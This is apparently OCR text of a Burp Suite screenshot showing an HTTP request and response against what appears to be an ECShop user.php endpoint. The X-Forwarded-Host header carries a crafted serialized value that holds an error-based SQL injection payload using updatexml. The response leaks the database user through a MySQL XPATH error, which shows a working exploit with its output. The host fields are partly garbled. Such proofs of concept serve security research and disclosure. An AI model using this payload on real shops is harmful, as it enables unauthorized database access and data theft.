 Send Cancel < >
Target: http:/ 1:8080
Request
Pretty Raw \n Actions
1 GET /user.php?act=collection_list HTTP/1.1
2 Host: :8080
3 X-Forwarded-Host: 45ea207d7a2b68c49582d2d22adf953apay_log|s:44:"1' and
updatexml(1,repeat(user(),2),1) and '";|
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: loginstate=true; userid=89ea114f-b572-4b3f-8c10-2dd261052053; ECS_ID=
3484e38b746278bc1916725887ab3ae94ad5ed72; ECS[visit_times]=2
12 Connection: close
13
14
Search...
0 matches
Response
Pretty Raw Render \n Actions
Select extension...
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Feb 2022 14:53:30 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Set-Cookie: real_ipd= ; expires=Wed, 23-Feb-2022 00:53:30 GMT; Max-Ag
6 Cache-control: private
7 Vary: Accept-Encoding
8 Content-Length: 505
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <b>
MySQL server error report:Array
13 (
14 [0] => Array
15 (
16 [message] => MySQL Query Error
17 )
18
19 [1] => Array
20 (
21 [sql] => INSERT INTO `test`.`ecs_pay_log` (order_id, order_amount, order_type,
22 )
23
24 [2] => Array
25 (
26 [error] => XPATH syntax error: '@172.29.0.3root@172.29.0.3'
27 )
28
29 [3] => Array
30 (
31 [errno] => 1105
32 )
33
34 )
Search...
0 matches
INSPECTOR
Done
844 bytes | 77 millis